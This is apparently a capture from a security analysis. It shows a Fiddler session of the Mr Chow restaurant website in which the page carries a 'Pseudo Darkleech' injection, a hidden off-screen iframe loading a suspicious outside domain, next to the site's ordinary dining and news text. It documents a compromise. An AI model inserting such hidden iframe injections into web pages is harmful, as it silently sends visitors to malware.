 Mr Chow Restaurant :: Chi
mrchow.com
About Us Sauces+ Products News & Events Gallery Culinary Philosophy Contact Us
MR CHOW LONDON BEVERLY HILLS NYC - 57TH ST NYC - TRIBECA MIAMI MALIBU LAS VEGAS
Fiddler Session #1 - http://www.mrchow.com/restaurant-beverly-hills-menu-map
Request Response Properties
Pseudo Darkleech
injection
Headers TextView SyntaxView ImageView HexView WebView Auth
1 <span style="position:absolute; top:-1035px; width:310px; height:307px;">
2 <iframe src="http://psapcafraudcontrol.freesexdating.org.uk/1983/05/27/bond/crystal/
fury-long-rare-vision.html" width="250" height="265"></iframe>
3 </span>
4 <noscript><!DOCTYPE html>
5 <!--[if IEMobile 7]><html class="iem7" lang="en" dir="ltr"><![endif]-->
6 <!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
7 <!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]
-->
8 <!--[if IE 8]><html class="lt-ie9" lang="en" dir="ltr"><![endif]-->
9 <!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html lang="en" dir="ltr" prefix="og: http:/
/ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile:
http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/
0:0 QuickFind... Find & Replace Readonly
TRADITIONAL DINING EXPERIENCE
In China, a meal is a social event meant to be experienced with others.
Food is shared in a communal setting. Dishes are served "family style" to
ensure all guests get a taste of everything. The principles of Chinese
cuisine are entrenched in a theory of harmony, dictating that all facets of
the senses are stimulated equally. A balance of tastes, textures,
fragrances and colors are presented in a way that enhance and accent
the other. To ensure the most enjoyable experience, ordering is
traditionally done by a single person, typically the host.
MAKE RESERVATIONS
Please Choose A Location
NEWS & EVENTS
July 11, 2016
Michael Chow brings high-end Beijing
Cuisine to Caesars Palace
Haute Living
MR CHOW Now Open at Caesars
Palace
Watch Video
Waiting for mrchow.com...